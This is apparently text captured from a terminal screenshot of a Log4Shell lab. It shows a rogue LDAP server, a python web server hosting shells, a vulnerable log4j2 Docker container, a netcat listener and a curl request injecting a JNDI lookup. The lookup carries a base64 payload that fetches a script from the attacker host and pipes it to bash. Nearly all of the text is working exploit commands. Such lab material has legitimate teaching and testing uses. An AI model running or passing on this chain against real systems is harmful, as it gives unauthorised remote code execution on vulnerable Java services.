 ..ueLDAP/target (-zsh)
➜ target git:(master) ✗ java -jar RogueLDAP-1.4-SNAPSHOT.jar -i 192.168.1.6
python3 (Python)
➜ shells python3 -m http.server 8085
Serving HTTP on :: port 8085 (http://[::]:8085/) ...
..ogging-log4j2 (-zsh)
➜ logging-log4j2 docker run -p 8080:8080 logging-log4j2-vuln
nc (nc)
➜ ~ nc -nl
~ (-zsh)
➜ ~ curl -s -X POST http://192.168.1.6:8080/lol -H "Content-type:application/json" -d "{\"vul
n\":\"\${jndi:ldap://192.168.1.6:6389/JChjdXJsIDE5Mi4xNjguMS42OjgwODV8YmFzaCk=}\"}"